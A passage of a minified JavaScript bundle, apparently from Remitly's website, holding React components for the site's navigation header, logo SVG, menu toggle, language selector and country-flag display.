e.anchor?r.createElement("a",{key:e.value.iso2,className:(0,a.Ly)(u.countryOption,u.unanchorTypeToFindItem),href:e.anchor},d):r.createElement("div",{className:u.countryOption},d)}(t,n,e)}}},754280:(e,t,n)=>{n.r(t),n.d(t,{GlobalNavV2:()=>tt});var o=n(333237),r=n(585608),i=n(514041),a=n(59330),l=n(294362),c=n(533064),s=function(e){return{overlay:(0,e.style)({opacity:1,position:"fixed",width:"100%",height:"100%",backgroundColor:"rgba(33, 46, 97, 0.5)",bottom:0,left:0,right:0,top:0,overflow:"auto",animationName:(0,e.keyframes)({from:{opacity:0},to:{opacity:1}}),animationDuration:"0.3s",animationTimingFunction:"ease-out",animationFillMode:"forwards"})}};function u(e){var t=(0,r.zs)((0,i.useState)(!1),2),n=t[0],o=t[1];return(0,i.useEffect)((function(){o(window.matchMedia("(pointer: coarse)").matches)}),[]),(0,i.useMemo)((function(){return n?{onPointerDown:e}:{onClick:e}}),[n,e])}function d(e){var t=e.onClick,n=e.children,o=e.className,d=void 0===o?"":o,g=(0,a.Ay)().styleSheet,p=(0,c.I)(s,g),m=u(t);return i.createElement("div",(0,r.Cl)({className:(0,l.Ly)(p.overlay,d)},m),n)}var g=function(e){return{sticky:(0,e.style)({position:"fixed",top:0,left:0,display:"flex",justifyContent:"center",width:"100%",zIndex:10,backgroundColor:"#ffffff",borderBottom:"1px solid #E1DDD7"})}};function p(e){var t=e.children,n=(0,a.Ay)().styleSheet,o=(0,c.I)(g,n);return i.createElement("div",{className:o.sticky},t)}function m(){return i.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"135",height:"32",viewBox:"0 0 135 32",fill:"none"},i.createElement("g",{clipPath:"url(#clip0_1983_19550)"},i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M25.1731 17.726L14.635 10.113C14.1037 9.72976 13.3848 9.72976 12.8543 10.113L8.15747 13.5056C7.88313 13.7032 7.54814 13.7835 7.21375 13.7308C6.87916 13.6784 6.58567 13.4995 6.38635 13.2267C6.18704 12.9543 6.10663 12.621 6.1599 12.2887C6.21297 11.9562 6.39254 11.664 6.66687 11.466L9.99702 9.06021H9.99782L12.8968 6.96587C14.5165 5.7952 16.7493 5.94042 18.1978 7.31264C18.5178 7.61657 19.0168 7.63522 19.3747 7.37613L25.1731 3.18764V17.726ZM25.0404 20.7018L25.0253 20.8024C24.9898 21.0224 24.8425 21.3398 24.6807 21.4928C24.2543 21.8971 23.6294 21.929 23.1749 21.6003L18.0312 17.8808L17.9937 17.8542C17.6818 17.6284 17.1725 17.6312 16.8888 17.8913C16.476 18.27 16.53 18.904 16.9602 19.2145L17.0232 19.2599L21.7406 22.668C22.003 22.858 22.1967 23.1389 22.2412 23.4595C22.3033 23.9019 22.1235 24.3179 21.7711 24.5729L21.663 24.6512C21.2526 24.9474 20.6969 24.9474 20.2863 24.6512L14.4361 20.4243C14.1242 20.1995 13.6139 20.2017 13.3308 20.4616C12.9174 20.8411 12.972 21.4741 13.4018 21.7846L18.1822 25.2381C18.4454 25.4283 18.6383 25.7094 18.6826 26.0298C18.7457 26.473 18.5661 26.888 18.2131 27.1435L18.1044 27.2217C17.6942 27.5181 17.1383 27.5181 16.7283 27.2217L15.6625 26.4514L10.8777 22.9949C10.5658 22.7696 10.0561 22.7727 9.77276 23.0326C9.35896 23.4111 9.41403 24.0448 9.84379 24.3552L14.6242 27.8091C14.887 27.9988 15.0799 28.2801 15.1252 28.5999C15.1873 29.0433 15.0077 29.4591 14.6546 29.714L14.5496 29.7902C14.1819 30.0554 13.7021 30.0832 13.3096 29.8741L1.86908 21.6088V3.18764L6.84065 6.77978L8.40766 7.91117L5.56813 9.96306C4.89037 10.4519 4.44545 11.175 4.31456 11.9981C4.18268 12.8206 4.3818 13.6447 4.87481 14.3192C5.36702 14.9929 6.09366 15.4355 6.92106 15.5666C7.08726 15.5926 7.25346 15.6057 7.41846 15.6057C8.07567 15.6057 8.71412 15.401 9.25621 15.0094L13.2274 12.1407C13.5359 11.9177 13.9532 11.9177 14.2613 12.1407L24.6807 19.6712C24.9644 19.9329 25.1011 20.3149 25.0404 20.7018ZM23.834 1.85787L19.1116 5.26948C18.9673 5.37364 18.771 5.38355 18.6214 5.28635C16.7002 4.04168 14.2003 3.98673 12.2115 5.18993C12.151 5.21671 12.0926 5.24865 12.0367 5.28873L9.99662 6.76292L3.20804 1.85787H23.834ZM26.7681 0.271785C26.5935 0.097207 26.3555 0 26.1073 0H0.934341C0.418189 0 0 0.415813 0 0.928438V22.0822C0 22.3795 0.143454 22.6587 0.384671 22.8336L12.4938 31.5842H12.4944C13.1063 32.0266 13.9357 32.0266 14.5478 31.5842L26.6565 22.8366C26.8987 22.661 27.0422 22.3821 27.0422 22.0849V0.929233C27.0422 0.68284 26.9438 0.446562 26.7681 0.271785Z",fill:"#2C415A"}),i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M99.1119 8.5242C99.2819 8.5242 99.4193 8.66352 99.4193 8.8337V21.8936C99.4193 22.0643 99.2819 22.2025 99.1119 22.2025H94.9547C94.7849 22.2025 94.6471 22.0643 94.6471 21.8936V8.8337C94.6471 8.66352 94.7849 8.5242 94.9547 8.5242H99.1119ZM118.001 4.55948C118.171 4.55948 118.309 4.69742 118.309 4.86791V21.8938C118.309 22.0637 118.171 22.2025 118.001 22.2025H113.844C113.675 22.2025 113.537 22.0637 113.537 21.8938V4.86791C113.537 4.69742 113.675 4.55948 113.844 4.55948H118.001ZM97.1326 1.78418C98.6151 1.78418 99.817 2.9823 99.817 4.45996C99.817 5.93803 98.6151 7.13655 97.1326 7.13655C95.6501 7.13655 94.4483 5.93803 94.4483 4.45996C94.4483 2.9823 95.6501 1.78418 97.1326 1.78418ZM134.811 10.2292C134.811 10.2335 134.813 10.2407 134.813 10.2448V22.4535C134.813 25.4112 133.539 27.455 130.758 28.4008C128.998 29.0002 127.324 29.0492 125.745 28.8041C125.583 28.7783 125.469 28.63 125.484 28.4684L125.798 24.8673C125.814 24.6811 125.979 24.5628 126.166 24.5933C126.666 24.6764 127.591 24.6847 127.602 24.6847C127.993 24.6962 128.358 24.5991 128.683 24.4347C128.699 24.4271 128.715 24.4188 128.731 24.4109C129.406 24.048 129.942 23.3574 129.967 22.5431V21.3287C129.967 20.7222 129.543 20.85 129.257 21.0715C128.357 21.7708 127.342 22.4478 125.874 22.4478C124.245 22.4478 123.007 21.7764 122.173 20.6791C121.694 20.0508 121.292 18.7235 121.292 15.9262V8.83232C121.292 8.6616 121.43 8.5242 121.602 8.5242H125.817C125.989 8.5242 126.129 8.6616 126.129 8.83232V15.9262C126.129 17.4123 126.867 18.1922 128.012 18.1922C129.158 18.1922 129.973 17.4123 129.973 15.9262V8.83232C129.973 8.6616 130.113 8.5242 130.285 8.5242H134.499C134.671 8.5242 134.811 8.6616 134.811 8.83232V10.2292ZM110.638 8.53884C110.812 8.53884 110.952 8.67599 110.952 8.84569V12.4043C110.952 12.5742 110.812 12.7112 110.638 12.7112H108.728C108.555 12.7112 108.414 12.8481 108.414 13.0178V16.9968C108.414 18.8174 109.89 18.5044 110.591 18.4018C110.781 18.3738 110.952 18.5157 110.952 18.7043V21.584C110.952 21.7183 110.86 21.818 110.733 21.8782C110.154 22.1519 108.757 22.4007 107.132 22.4007C104.911 22.4007 103.55 20.8309 103.55 18.8949V13.0178C103.55 12.8481 103.41 12.7112 103.237 12.7112H101.92C101.747 12.7112 101.607 12.5742 101.607 12.4043V8.84569C101.607 8.67599 101.747 8.53884 101.92 8.53884H103.237C103.41 8.53884 103.55 8.40111 103.55 8.232V4.86613C103.55 4.69702 103.691 4.55948 103.865 4.55948H108.101C108.274 4.55948 108.414 4.69702 108.414 4.86613V8.23239C108.414 8.40111 108.555 8.53884 108.728 8.53884H110.638ZM44.7783 13.0282C46.4574 13.0282 47.424 12.2217 47.424 10.9363V10.8859C47.424 9.50002 46.4069 8.79423 44.7525 8.79423H41.8331C41.6609 8.79423 41.5218 8.93216 41.5218 9.10234V12.7197C41.5218 12.89 41.6609 13.0282 41.8331 13.0282H44.7783ZM36.5859 4.86799C36.5859 4.69761 36.7249 4.55948 36.897 4.55948H45.0073C47.7299 4.55948 49.6123 5.26547 50.8084 6.47523C51.8517 7.48316 52.3856 8.84439 52.3856 10.5838V10.6337C52.3856 13.1922 51.0798 14.9342 49.0566 15.9023C48.8835 15.9845 48.82 16.1947 48.9282 16.3511L52.6371 21.7192C52.7781 21.9242 52.631 22.2025 52.3802 22.2025H47.4961C47.3557 22.2025 47.2245 22.1328 47.1468 22.017L43.8428 17.0951C43.7442 16.9474 43.5769 16.8593 43.398 16.8593H41.8331C41.6609 16.8593 41.5218 16.997 41.5218 17.1674V21.894C41.5218 22.0643 41.3818 22.2025 41.2101 22.2025H36.897C36.7249 22.2025 36.5859 22.0643 36.5859 21.894V4.86799ZM63.2382 13.764V13.7636C63.2382 12.4252 62.2555 11.3696 60.7932 11.3696C59.4368 11.3696 58.3871 12.4252 58.3871 13.7636V13.764C58.3871 13.934 58.5164 14.0715 58.6758 14.0715H62.9494C63.1088 14.0715 63.2382 13.934 63.2382 13.764ZM60.5851 8.12773C65.1736 8.12773 67.6049 11.4725 67.6049 15.4139V16.2959C67.6049 16.4667 67.4663 16.606 67.2956 16.606H58.5386L58.5372 16.6068H58.5283C58.3588 16.6068 58.2216 16.7449 58.2216 16.9149C58.2216 18.2528 59.4518 19.0659 61.0093 19.0659L61.0107 19.0645C61.0129 19.0645 61.0168 19.0659 61.0168 19.0659C61.8511 19.0659 62.4468 18.7451 62.9198 18.2522C63.0226 18.1462 63.1595 18.0805 63.3068 18.0805H66.968C67.1859 18.0805 67.3431 18.3037 67.2598 18.5049C66.2905 20.8387 64.1682 22.4007 60.5851 22.4007C56.582 22.4007 53.6861 19.3551 53.6861 15.4139C53.6861 11.4725 56.3277 8.12773 60.5851 8.12773ZM82.7489 10.0939C83.8995 8.88041 85.252 8.12773 87.1442 8.12773C90.0783 8.12773 91.8634 9.93464 91.8634 13.0965V21.6972C91.8634 21.8671 91.7234 22.0042 91.5513 22.0042H87.3293C87.1564 22.0042 87.0173 21.8671 87.0173 21.6972V14.6272C87.0173 13.1461 86.2768 12.3686 85.1288 12.3686C83.9813 12.3686 83.1391 13.1461 83.1391 14.6272V21.6972C83.1391 21.8671 82.999 22.0042 82.8271 22.0042H78.605C78.4319 22.0042 78.2924 21.8671 78.2924 21.6972V14.6272C78.2924 13.1461 77.5526 12.3686 76.4046 12.3686C75.2565 12.3686 74.4406 13.1461 74.4406 14.6272V21.6972C74.4406 21.8671 74.3007 22.0042 74.1282 22.0042H69.9057C69.7331 22.0042 69.5933 21.8671 69.5933 21.6972V8.73635C69.5933 8.56621 69.7331 8.42908 69.9057 8.42908H74.1384C74.3053 8.42908 74.4406 8.56187 74.4406 8.72568V9.69237C74.4406 9.91685 74.7263 10.0131 74.8688 9.8386C75.6889 8.83931 76.9441 8.18226 78.3615 8.1295C78.4252 8.12812 78.4869 8.12773 78.5473 8.12773C80.2595 8.12773 81.5948 8.82607 82.3678 10.0589C82.4506 10.1923 82.6397 10.2091 82.7489 10.0939Z",fill:"#2C415A"})),i.createElement("defs",null,i.createElement("clipPath",{id:"clip0_1983_19550"},i.createElement("rect",{width:"134.737",height:"32",fill:"white"}))))}var h=n(583018);function M(){return i.createElement("svg",{width:"29px",height:"34px",viewBox:"0 0 29 34",version:"1.1",xmlns:"http://www.w3.org/2000/svg",fill:"none"},i.createElement("g",{id:"V5",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},i.createElement("g",{id:"Cal-&-Compare-Desktop-Debit-Card",transform:"translate(-208.000000, -666.000000)",fill:"#2C415A"},i.createElement("g",{id:"Compare-Prices",transform:"translate(-75.000000, -11.000000)"},i.createElement("g",{id:"Group-14"},i.createElement("g",{id:"Graph",transform:"translate(196.000000, 474.000000)"},i.createElement("g",{id:"Remitly-Express"},i.createElement("path",{d:"M114.104423,221.874434 L102.84606,213.764224 C102.27873,213.355901 101.510842,213.355901 100.943512,213.764224 L95.9260958,217.378284 C95.6358463,217.588344 95.2729712,217.674688 94.9181879,217.618109 C94.5629534,217.563525 94.2445703,217.370131 94.0341669,217.081133 C93.8220583,216.793793 93.7349392,216.434152 93.7922927,216.082639 C93.8474795,215.730456 94.0423598,215.41476 94.3335601,215.205812 L97.8908818,212.643184 L97.8920617,212.643184 L100.988642,210.412219 C102.718928,209.165124 105.104045,209.319841 106.65145,210.781609 C106.993614,211.105666 107.526622,211.125554 107.908901,210.849755 L114.103243,206.38753 L114.103243,221.874434 L114.104423,221.874434 Z M114.012121,225.045401 L113.995898,225.15186 C113.958142,225.385836 113.800629,225.724517 113.627777,225.887424 C113.172346,226.317355 112.504832,226.351574 112.019313,226.001487 L106.524048,222.038803 L106.484227,222.010433 C106.150912,221.770022 105.60699,221.772947 105.303762,222.050209 C105.099107,222.234128 104.988922,222.499688 105.0038,222.773158 C105.018677,223.046628 105.157033,223.298894 105.380454,223.459917 L105.447412,223.508175 L110.486951,227.13949 C110.767171,227.34188 110.974534,227.641077 111.021729,227.982683 C111.088097,228.454146 110.896073,228.896946 110.519398,229.168651 L110.40436,229.252006 C109.965705,229.567689 109.372006,229.567689 108.933351,229.252006 L102.683851,224.749128 C102.350536,224.509302 101.805434,224.512227 101.502797,224.788904 C101.297808,224.972544 101.18727,225.238051 101.201923,225.511591 C101.216575,225.785132 101.354854,226.037535 101.578308,226.198612 L106.68569,229.877015 C106.966795,230.079697 107.172979,230.37948 107.220174,230.7205 C107.287426,231.19284 107.095697,231.635056 106.718727,231.907054 L106.602509,231.990993 C106.164132,232.306527 105.570763,232.306527 105.132386,231.990993 L103.993807,231.17032 L98.8820002,227.488115 C98.5492756,227.248289 98.0044685,227.251214 97.7021257,227.529061 C97.4973034,227.712577 97.3868897,227.977906 97.4016002,228.251237 C97.4163108,228.524568 97.5545761,228.776739 97.7779326,228.9376 L102.885315,232.61688 C103.165535,232.818685 103.372013,233.118467 103.420388,233.459195 C103.486461,233.931828 103.294436,234.374628 102.917466,234.646626 L102.805378,234.727348 C102.417981,235.007115 101.903166,235.042017 101.480969,234.817136 L89.2583536,226.010554 L89.2583536,206.38753 L94.5695588,210.214216 L96.2435058,211.419195 L93.2097534,213.604828 C92.489096,214.12104 92.0068372,214.901813 91.8705958,215.772912 C91.7286595,216.643244 91.94409,217.533691 92.4687922,218.245459 C92.9895807,218.9599 93.7767096,219.438371 94.6550997,219.574445 C94.8307167,219.602005 95.0082402,219.615891 95.1860432,219.615976 C95.8919697,219.61613 96.5796514,219.393658 97.1496494,218.98073 L101.391888,215.924997 C101.721061,215.687215 102.167373,215.687215 102.496546,215.924997 L113.626892,223.946881 C113.932058,224.226266 114.076274,224.638349 114.011236,225.045108 L114.012121,225.045401 Z M112.421097,205.258354 L107.377134,208.893178 C107.22304,209.005896 107.014916,209.013101 106.853269,208.911312 C104.780047,207.576107 102.118744,207.536322 100.005868,208.808947 C99.9401023,208.837268 99.8775204,208.872362 99.8191524,208.913651 L97.6393342,210.484219 L90.3875304,205.258354 L112.421687,205.258354 L112.421097,205.258354 Z M115.596029,203.289547 C115.408844,203.103761 115.154727,202.999565 114.889874,203.000001 L87.9981739,203.000001 C87.7334177,202.999924 87.4794828,203.104173 87.292272,203.289798 C87.1050611,203.475424 86.9999218,203.727208 87,203.989722 L87,226.524583 C87,226.841036 87.1533837,227.138186 87.4108913,227.324782 L100.346741,236.646406 L100.347331,236.646406 C101.001261,237.117865 101.887082,237.117865 102.541012,236.646406 L115.476567,227.328292 C115.735671,227.142125 115.889199,226.844193 115.889523,226.526922 L115.889523,203.990599 C115.889523,203.727961 115.784219,203.475851 115.596619,203.290132 L115.596029,203.289547 Z",id:"Remitly-Mark"}))))))))}var f,y=n(480938),C=n(321511),D={heightDesktop:(0,C.px)(102),heightMobile:(0,C.px)(70),contentMaxWidth:(0,C.px)(1140),menuContentMaxWidth:(0,C.px)(y.fd),backgroundColor:"#ffffff",mobileFontSize:(0,C.px)(16),desktopFontSize:(0,C.px)(14),mediaELg:(0,C.px)(y.ncn),mediaLg:(0,C.px)(1072),mediaMg:(0,C.px)(y.fd),mediaXs:(0,C.px)(370)};!function(e){e[e.LOGO=1]="LOGO",e[e.PRODUCT_LINKS_1=2]="PRODUCT_LINKS_1",e[e.PRODUCT_LINKS_2=3]="PRODUCT_LINKS_2"}(f||(f={}));var N=n(412867),x=n(351245);function v(e){var t=e.inMobileMenu,n=(0,a.Ay)(),o=n.context,r=n.locale,c=n.styleSheet,s=(0,h.T)(o,r),u=i.useMemo((function(){return function(e,t){var n=e.style,o=n({display:"flex",justifyContent:"center"}),r=n((0,l.$_)({maxWidth:D.mediaMg},{display:"none"})),i=n((0,l.$_)({minWidth:D.mediaMg},{display:"none"})),a=n({height:"66px",width:"100%",zIndex:1},(0,l.$_)({maxWidth:D.mediaMg},{height:"52px"})),c=n({position:"fixed",top:0,width:"100%",height:"72px",backgroundColor:"#fff",margin:"0 -32px"},(0,l.$_)({maxWidth:D.mediaMg},{height:"56px",margin:"0 -16px"})),s=n({position:"fixed",top:"35px"},(0,l.$_)({maxWidth:D.mediaMg},{top:"18px"}));return{logo:o,mediaMgDownHide:r,mediaMgUpHide:i,link:t?s:"",background:t?c:"",wrapper:t?a:""}}(c,t)}),[c,t]);return i.createElement("div",{className:u.wrapper},t&&i.createElement("div",{className:u.background}),i.createElement("a",{href:s,"aria-label":"Remitly",tabIndex:f.LOGO,className:u.link,onClick:function(e){e.preventDefault();var t=e.currentTarget.href;(0,N.y1)({target:x.VQ.REMITLY_LOGO,screen:x.aZ.HEADER,properties:{href:t}}),window.location.assign(t)}},i.createElement("div",{className:"".concat(u.logo," ").concat(u.mediaMgDownHide)},i.createElement(m,null)),i.createElement("div",{className:"".concat(u.logo," ").concat(u.mediaMgUpHide)},i.createElement(M,null))))}var I=function(e){var t=e.style;return{menuToggle:t({display:"flex",flexFlow:"column",alignItems:"center",justifyContent:"center",cursor:"pointer",width:"40px",height:"40px",borderRadius:"50%",backgroundColor:"#EFECE7"}),bar:t({opacity:1,display:"block",width:"20px",height:"2px",marginBottom:"4px",position:"relative",background:"#19293a",borderRadius:"3px",zIndex:1,transformOrigin:"4px 0px",transition:["transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1)","background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1)","opacity 0.55s ease","width 0.5s","margin 0.5s"].join(", ")}),barFirst:t({transformOrigin:"0% 0%"}),barMiddle:t({transformOrigin:"0% 100%"}),barLast:t({marginBottom:0}),barOpenTop:t({transform:"rotate(45deg) translate(1px, -6px)",width:"24px",margin:0}),barOpenMiddle:t({transform:"rotate(0deg) scale(0.2, 0.2) translate(0px, -12px)",opacity:0}),barOpenBottom:t({transform:"rotate(-45deg) translate(-1px, 3px)",width:"24px",margin:0})}};function b(e){var t=e.isOpen,n=e.onClick,o=(0,a.Ay)().styleSheet,s=(0,c.I)(I,o),d=u(n);return i.createElement("div",(0,r.Cl)({className:(0,l.Ly)(s.menuToggle)},d),i.createElement("span",{className:(0,l.Ly)(s.bar,s.barFirst,t&&s.barOpenTop)}),i.createElement("span",{className:(0,l.Ly)(s.bar,s.barMiddle,t&&s.barOpenMiddle)}),i.createElement("span",{className:(0,l.Ly)(s.bar,s.barLast,t&&s.barOpenBottom)}))}var E=n(830965),A=n(885289),L=n(489243),T=n(606072),S=n(977367),w=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},S.Mi.greycliffCFFont),T.YU.semibold),S.TA.mobileP),k=function(e){var t=e.style,n=t({display:"flex",alignItems:"center"}),o=t({position:"relative"}),i=t(w,{display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%",cursor:"pointer",color:L.colorBrandIndigo5,fontWeight:700,$nest:{"&:focus":{outlineColor:L.colorBlack}}}),a={listStyle:"none",margin:0,textAlign:"left",zIndex:1001,boxShadow:"0 4px 6px rgba(0,0,0,.12)",whiteSpace:"nowrap",backgroundColor:L.colorWhite},l=t(w,a,(0,S.eV)("mdSm","vertical"),(0,S.eV)("md","horizontal"),{position:"absolute",top:"30px",right:"-30px"}),c=t(w,a,(0,S.eV)("md","vertical"),(0,S.eV)("mdLg","horizontal"),{position:"fixed",top:0,right:0,height:"100%",width:"100%",maxWidth:D.mediaMg,overflow:"auto",padding:"16px 24px"}),s=t({visibility:"hidden",opacity:0}),u=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},(0,S.eV)("xs","vertical")),(0,S.eV)("mdLg","horizontal")),{lineHeight:1.2,textOverflow:"ellipsis",overflow:"hidden",cursor:"pointer",$nest:{"&:focus":{outlineColor:L.colorBlack}}}),d=t(u,S.Hm.dark);return{wrapper:n,titleContainer:i,desktopMenu:l,mobileMenu:c,menuClosed:s,optionSelected:t(u,{color:L.colorBrandIndigo3,position:"relative",$nest:{"&::before":{color:L.colorBrandIndigo3,position:"absolute",top:6,left:2}}}),withGap:t((0,S.Lc)("md","bottom")),option:d,back:t({$debugName:"backIcon",height:32,width:"auto",cursor:"pointer"},(0,S.Lc)("lg","bottom")),button:t({background:"none",color:"inherit",border:"none",outline:0,padding:0,cursor:"pointer",fontWeight:"normal",$nest:{"&:hover, &:active":{color:L.colorBrandAgave3,textDecoration:"underline",outline:0},"&:focus":{outlineColor:L.colorBlack}}}),unanchor:t((0,T.zm)(L.colorBrandAgave3),{$nest:{"&:hover":{textDecoration:"underline"},"&:focus":{outlineColor:L.colorBlack}}}),mdLgMarginBottom:t((0,S.Lc)("mdLg","bottom")),noDisplay:t({display:"none"}),positionRelative:o,arrow:t({marginLeft:"15px"})}},O=n(108920),j=n(72632),z=n(497496),_=n(475331);const U={i18nData:{en:{English:"English"},es:{Spanish:"Español"},de:{German:"Deutsch"},nl:{Dutch:"Nederlands"},da:{Danish:"Dansk"},pl:{Polish:"Polski"},ro:{Romanian:"Română"},fi:{Finnish:"Suomi"},fr:{French:"Français"},it:{Italian:"Italiano"},no:{Norwegian:"Norsk"},sv:{Swedish:"Svenska"},tr:{Turkish:"Türkçe"},vi:{Vietnamese:"Tiếng Việt"},zh:{Chinese:"中文"},ko:{Korean:"한국어"},th:{Thai:"ไทย"},pt:{Portuguese:"Português"},lv:{Latvian:"Latviski"},el:{Greek:"Ελληνικά"},lt:{Lithuanian:"Lietuvių"},sk:{Slovak:"Slovenský"},bn:{Bengali:"বাংলা"},hi:{Hindi:"हिन्दी"},ja:{Japanese:"日本語"}},identifier:"lang_dropdown"};function B(e,t){return(0,_.qt)(U,{country:t,language:e.iso2})(e.name)}var R=function(e){var t=e.inMobileMenu,n=(0,a.Ay)(),o=n.context,l=n.styleSheet,s=n.locale,u=(0,c.I)(k,l),d=(0,A.Ev)(s.language),g=(0,r.fX)([d],(0,r.zs)(A.ep.filter((function(e){return e.iso3!==d.iso3}))),!1),p=new j.K(o,s),m=p.withPostFixFromPath().build(),h=function(e,t,o){(function(e){return e instanceof KeyboardEvent&&("Enter"===e.key||" "===e.key)})(e.nativeEvent)&&(e.preventDefault(),(0,N.y1)({target:"language-selector",context:"selection_value_click",screen:n.componentName,properties:{component_id:n.componentInstanceId,selected_value:t,outbound_url:o}}),window.location.assign(o))},M=g.map((function(e){return{selected:d.iso3===e.iso3,value:e,label:B(e,s.country),anchor:p.withPostFixFromPath(m).overrideLang(e.iso2).useTargetCountry().build(!0)}}));return i.createElement(i.Fragment,null,M.filter(Boolean).map((function(e){var o,r=(0,_.qt)(U,s)(null==e?void 0:e.label),a=(0,E.classes)(u.optionSelected,"orca-icon orca-icon-check-mark before"),l=(0,E.classes)(e.selected?a:u.option,t&&u.withGap),c=n.context.seoSettings.sendCountryLanguagePairsToFollow;if(null!=e.anchor){var d=(0,z.uv)(e.anchor).split("/");if(d.length>=4&&null!=c){var g=n.context.corridor.sendingCountry.iso3,p=d[1];o=null!=c[g]&&c[g].includes(p)?void 0:"nofollow"}}return i.createElement("li",{key:e.label,tabIndex:0,className:l,onClick:function(t){return h(t,e.label,e.anchor)},onKeyDown:function(t){return h(t,e.label,e.anchor)}},i.createElement("a",{className:(0,E.classes)(u.button,u.unanchor),tabIndex:-1,href:e.anchor,rel:o},r))})))},F=n(379212);function P(e){var t=(0,a.Ay)(),n=t.styleSheet,o=t.locale,l=(0,c.I)(k,n),s=(0,r.zs)(i.useState(!1),2),u=s[0],d=s[1],g=function(){u?(0,N.y1)({target:"language-selector-back",screen:t.componentName,properties:{component_id:t.componentInstanceId}}):(0,N.y1)({target:"language-selector",context:"menu_click",screen:t.componentName,properties:{component_id:t.componentInstanceId}}),d(!u)},p=i.useRef(null);i.useEffect((function(){if(u)return document.addEventListener("mousedown",e),document.addEventListener("keydown",t),function(){document.removeEventListener("mousedown",e),document.removeEventListener("keydown",t)};function e(e){p.current&&!p.current.contains(e.target)&&d(!1)}function t(e){"Escape"===e.key&&d(!1)}}),[u]);var m=B((0,A.Ev)(o.language),o.country),h=(0,E.classes)(l.wrapper,!e.inMobileMenu&&l.positionRelative,Boolean(e.className)&&e.className),M=(0,E.classes)(e.inMobileMenu?l.mobileMenu:l.desktopMenu,!u&&l.menuClosed),f=(0,E.classes)(l.titleContainer),y=(0,E.classes)(l.back,!e.inMobileMenu&&l.noDisplay);return i.createElement("div",{ref:p,className:h},i.createElement("div",{className:f,tabIndex:0,onClick:g,onKeyDown:function(e){"Enter"===e.key||" "===e.key?(e.preventDefault(),g()):"ArrowDown"===e.key?(e.preventDefault(),u||g()):"Escape"===e.key&&u&&(e.stopPropagation(),g())}},m,i.createElement(O.H,{className:l.arrow,direction:u?"up":"down"})),i.createElement("ul",{className:M},i.createElement("img",{src:F,className:y,alt:"Menu Icon",onClick:g}),u&&i.createElement(R,{inMobileMenu:e.inMobileMenu})))}var Y=n(339745),Q=n(584264),V=n(275860),G=n(454256),W=n(122466),H=n(974136),K=n(235167),$=n(749652),Z=n(523637),q=n(753153),X=n(46118),J=n(387789),ee=21,te=21,ne=X.e.s,oe=function(e){var t=e.style,n=t({display:"flex",alignItems:"center"}),o=t({fontWeight:500},(0,T.Lc)("md","right")),i=t({border:"1px solid #E1DDD7",borderRadius:"50%",$nest:(0,r.Cl)((0,r.Cl)({},T.pL.smDown((0,r.Cl)({height:"auto",width:21},(0,T.Lc)("xs","bottom")))),T.pL.mdUp((0,r.Cl)({height:te,width:ee},(0,T.Lc)("xxs","bottom"))))}),a=t({width:24,height:24}),l=t({display:"flex",alignItems:"center"}),c=t({color:L.colorBrandAgave3,marginLeft:8,whiteSpace:"nowrap"}),s=t({$nest:(0,r.Cl)({},T.pL.lgDown({display:"none"}))});return{container:n,toText:o,flag:i,globe:a,destinationWrap:l,destinationText:c,marginRightmdSm:t((0,T.Lc)("mdSm","right")),hideLgDown:s}};const re=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),t.prototype.render=function(){var e=this.props,t=e.context,n=e.styleSheet,o=e.locale,r=e.isReceive,a=e.countryIso3,l=e.inMobileMenu,c=e.customText,s=t.imageOptimizationServiceUrl,u=(0,K.G)(t,"components.system.GlobalNavV2FlaggedCountry",oe.bind(oe,n)),d=(0,_.qt)(Z.A,o),g=(0,_.qt)(Q.jV,o);if(r&&!a){var p=(0,E.classes)(u.destinationText,!l&&u.hideLgDown);return i.createElement("span",{className:u.destinationWrap},i.createElement("img",{src:J,alt:"Globe",className:u.globe}),i.createElement("span",{className:p},g("Destination")))}var m=a&&$.Ay[a],h=m?(0,G.qQ)(m.iso3,o):"",M=this.getFlagUrl(),f=(0,E.classes)(u.flag,l&&u.marginRightmdSm);return i.createElement("span",{className:u.container},r&&!l&&i.createElement("span",{className:u.toText},g("To:")),i.createElement("img",{className:f,alt:h,src:(0,z.p4)(s,M)}),l&&i.createElement("span",null,r&&g("To:")," ",c||d(h)))},t.prototype.getFlagUrl=function(){var e=(0,q.u9)({flagShape:"circle"}),t=this.props.countryIso3&&e[this.props.countryIso3];return t?t.png[ne]:""},t}(i.Component);var ie=n(49376),ae=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},S.Mi.greycliffCFFont),T.YU.semibold),S.TA.mobileP),le=function(e,t){void 0===t&&(t=1);var n=e.style,o=n({position:"relative"}),i=n(ae,{display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%",cursor:"pointer",color:L.colorBrandIndigo5,$nest:{"&:focus":{outlineColor:L.colorBlack}}}),a=n((0,S.Lc)("mdLg","bottom")),l=n((0,S.Lc)("md","right")),c=n((0,S.eV)("md"),{backgroundColor:L.colorWhite,height:483,width:900,position:"fixed",top:"84px",left:"50%",right:0,transform:"translate(-50%, 0)",border:"1px solid #E1DDD7",borderRadius:"4px",zIndex:1001}),s=n(ae,(0,S.eV)("mdSm","vertical"),(0,S.eV)("md","horizontal"),{columnCount:t,listStyle:"none",margin:0,textAlign:"left",zIndex:1001,boxShadow:"0 4px 6px rgba(0,0,0,.12)",whiteSpace:"nowrap",backgroundColor:L.colorWhite,position:"absolute",top:"30px",left:"0px"}),u=n({visibility:"hidden",opacity:0}),d=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},(0,S.eV)("xs","vertical")),(0,S.eV)("mdLg","horizontal")),{lineHeight:1.2,textOverflow:"ellipsis",overflow:"hidden"});return{container:o,titleContainer:i,mdLgMarginBottom:a,mdMarginRight:l,desktopMenuContainer:c,menu:s,menuClosed:u,option:n(d,S.Hm.dark),optionSelected:n(d,{color:L.colorBrandIndigo3,position:"relative",$nest:{"&::before":{color:L.colorBrandIndigo3,position:"absolute",top:6,left:2}}}),button:n({background:"none",color:"inherit",border:"none",outline:0,padding:0,cursor:"pointer",fontWeight:"normal",textAlign:"right",$nest:{"&:hover, &:active, 